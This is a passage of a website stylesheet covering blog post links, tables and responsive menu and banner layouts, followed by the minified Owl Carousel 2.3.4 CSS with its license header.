	margin-bottom: 10px;
	font-style: italic;	
}

body.blog .post a,
body.search .post a,
body.archive .post a {
	background-color: #eceae6;
	margin-bottom: 15px;
	display: block;
	padding: 20px;
	text-decoration: none;
}

body.blog .post a h3,
body.search .post a h3,
body.archive .post a h3 {
	color: #3097b9;
}

body.blog .post a .entry-meta,
body.search .post a .entry-meta,
body.archive .post a .entry-meta,
body.blog .post a .entry-summary,
body.search .post a .entry-summary,
body.archive .post a .entry-summary {
	color: #000;
}

body.blog .post a:hover,
body.search .post a:hover,
body.archive .post a:hover {
	background-color: #817059;
}

body.blog .post a:hover .entry-meta,
body.search .post a:hover .entry-meta,
body.archive .post a:hover .entry-meta,
body.blog .post a:hover .entry-summary,
body.search .post a:hover .entry-summary,
body.archive .post a:hover .entry-summary,
body.blog .post a:hover h3,
body.search .post a:hover h3,
body.archive .post a:hover h3 {
	color: #fff;
}


/* =Table Styles
-------------------------------------------------------------- */
table thead tr td {
	border-left: 1px solid #49176E;
}

table {
	border-spacing: 0px;
	border-top: 1px solid #D3D3D3;
	border-right: 1px solid #D3D3D3;
}

table tr td {
	padding: 5px 10px;
	border-left: 1px solid #D3D3D3;
	border-bottom: 1px solid #D3D3D3;
}

table tr.shaded td {
	background-color: #EEEEEE;
}

table thead tr.shaded td,
table thead tr td {
	background-color: #333333;
	color: #FFFFFF;
	font-weight: bold;
}

table.No-Style-Table,
table.No-Style-Table tr td,
table.No-Style-Table tr.shaded td {
	border: 0px !important;
	padding: 0px !important;
	background-color: transparent !important;
}

/* =MEDIA QUERIES
-------------------------------------------------------------- */
@media only screen and (max-width: 1240px) {
	header .row .large-3 {
		padding-left: 20px;
	}
	a.logo svg {
	    height: 96px;
	    width: 250px;
	}

}

@media only screen and (max-width: 1100px) { 
	header .row .large-3 {
		padding-right: 20px;
		text-align: center;
	}
	header .row .columns {
		width: 100%;
	}
	nav {
		float: none;
	}
}

@media only screen and (max-width: 1024px) { /*  MEDIUM GRID BREAK  */
	.banner,
	.single .banner {
		height: 350px;
	}
	.banner h1 {
		bottom: 50px;
	}
	.bio img {
	    padding-right: 0px;
	    display: block;
	    margin: 0 auto 15px;
	}
}

@media only screen and (max-width: 960px) {
	header {
		padding-bottom: 0;
	}
	nav {
		padding-top: 0px;
		margin-top: 20px;
	}
	.banner h1,
	.vidWrap h1 {
		bottom: 50px;
		font-size: 50px;
		line-height: 60px;
	}

	.introCopy h1 {
		font-size: 45px;
		line-height: 55px;
	}

	.vidWrap h1 br {
		display: none;
	}
	/* Override other menu code */
	nav ul ul,
	nav ul li:hover > ul {
		display: none !important;
	}
	
	nav ul ul {
		top: 0px;
		position: relative;
		float: none;
	}

	nav li {
		height: auto; /* override for menu height issue */
		/* set list item height */
		min-height: 36px; 
		height: auto !important;
		height: 36px;
	}

	/*mobile menu */
	.active {
        display: block !important;
    }

    .menu > li {
        float: none !important;
    }

    .menu > li > .menu-item-has-children {
   		background-image: none; 
    }

    .menu-item-has-children {
    	width: 100%;
    }

    nav ul li {
    	margin-bottom: 0px !important;
    	border-bottom: 1px solid #666;
    }

    .menu li .more {
        /*background-image: url(images/list.png);
        background-repeat: no-repeat;
        background-position: 50% 50%;*/
        float: right;
      	width: 20%;
		border-left: 1px solid rgba(255,255,255,.3);
		padding: 8px 15px;
        cursor: pointer;
    	z-index: 200;
        position: relative;
        color: #3097b9;
        text-align: center;
    }

   .menu li .more:before {
		content: "";
		background: rgba(0,0,0,.3);
		width: 1px;
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
  		left: -2px;
    }

    ul.menu {
    	border-top: 4px solid #666;
    }
    
    .menu ul {
        display: block;
        width: 100%;
        z-index: 9999999;
    }
   	
   	.menu > li.hover > ul, 
   	.menu li li.hover ul {
        position: static;
        display: block !important; /* Show Menu Fix */
    }
    
    nav a {
    	width: 100%;
    	padding: 0px;
    	text-align: left;
    	padding-left: 15px;
    	line-height: 42px
    }

    nav ul ul ul li a {
		padding-left: 45px;
	}

    nav ul ul,
    nav ul ul li {
    	width: 100%;
    }

    nav ul ul {
    	padding: 0px !important;
    }

    nav ul ul li {
    	float: none;
    }

    nav {
   		width:100% !important;
   	}

   	nav ul ul ul {
		left: 0;
		top: 0;
	}

	nav ul ul a {
		padding: 10px 30px;
	}
}

@media only screen and (max-width: 930px) {
	#masonry div.col {
		width: 100%;
		padding: 20px 0px 0px;
	}
}

@media only screen and (max-width: 750px) {
	.main .alignright, 
	.main img.alignright,
	.main .alignleft, 
	.main img.alignleft {
		display: block;
		float: none;
		margin: 0 auto 15px;
	}

}	

@media only screen and (max-width: 640px) { /*  SMALL GRID BREAK  */
	.numList .large-1 {
		text-align: center;
		padding-bottom: 5px;
	}

	.numList .large-11 h4,
	.numList .large-11 p {
		text-align: center;
	}

	.numList .large-11 {
		padding-left: 0;
	}

}

@media only screen and (max-width: 600px) {	
	.vidWrap h1,
	.banner h1 {
		bottom: 30px;
		font-size: 40px;
		line-height: 50px;
	}
}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#fff;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:transparent;color:#3097b9;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:transparent;}